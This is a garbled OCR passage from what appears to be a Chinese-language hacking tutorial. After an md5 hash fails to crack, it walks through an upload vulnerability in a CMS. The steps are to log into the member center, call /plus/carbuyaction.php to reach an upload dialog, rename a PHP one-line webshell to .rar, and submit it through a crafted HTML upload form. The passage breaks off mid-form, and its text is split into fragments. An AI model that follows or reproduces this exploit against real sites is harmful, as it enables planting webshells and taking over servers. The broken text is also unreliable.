
8d2
9b1ef9f8c5a5af42
9
cmd5没解出来 只好测试第二个方法
②上传漏洞
只要登陆会员中心，然后访问页面链接
Markup
http://www.xxxx.com/plus/carbuyaction.php?dopos
如图，说明通过“/plus/carbuyaction.php”已经成功调用了上传页面
“/dialog/select_soft_post”
于是将php一句话木马扩展名改为“rar”等，利用提交页面
upload1.htm
<
form
action
=
"
http://www.xxxx.com/plus/carbuyac
file:
<
input
name
=
"
uploadfile
"
type
=
"
file
"
/>
<
br
newname:
<
input
name
=
"
newname
"
type
=
"
text
"
value